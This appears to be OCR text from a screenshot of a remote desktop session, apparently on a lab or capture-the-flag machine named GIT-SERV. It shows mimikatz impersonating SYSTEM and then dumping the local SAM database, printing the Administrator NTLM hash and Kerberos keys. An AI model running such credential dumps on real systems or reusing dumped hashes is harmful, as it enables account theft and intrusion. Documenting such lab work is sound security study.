 FreeRDP: 10.200.96.150
Recycle Bin
Firefox
erv
MD64
mimikatz 2.2.0 x64 (oe.eo)
User name :
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 20292          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0006a461} 2 F 1396071     GIT-SERV\pencer S-1-5-21-3335744492-1614955177-2693036043-1002  (15g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 1564021     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
      aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
      des_cbc_md5       (4096) : e3915234101c6b75
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-1696O63F791Administrator
    Credentials
      des_cbc_md5       : e3915234101c6b75
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
ENG
01:47
23/12/2024
2